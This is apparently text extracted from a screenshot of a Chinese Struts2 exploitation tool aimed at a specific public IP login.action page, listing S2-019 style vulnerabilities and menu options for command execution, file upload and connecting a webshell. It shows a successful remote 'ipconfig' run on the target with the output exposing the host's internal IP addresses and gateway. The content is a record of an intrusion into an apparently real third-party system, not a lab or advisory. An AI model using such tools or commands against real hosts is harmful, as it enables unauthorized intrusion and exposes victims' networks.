 目标: http://218.70.37.220:8080/mgtbi/login.action
编码: UTF-8 2013 S2-019 2013 S2-01
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig
================================================================================
★K8cmd-> ipconfig
================================================================================
Windows IP 配置
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4999:6fc1:6c81:d753%13
IPv4 地址 . . . . . . . . . . . . : 10.224.50.60
子网掩码 . . . . . . . . . . . . : 255.255.255.192
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::54e:b801:ef7a:63dc%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.110
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.254
隧道适配器 isatap.{590177FE-90F0-4E35-828A-5B0721A10A21}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :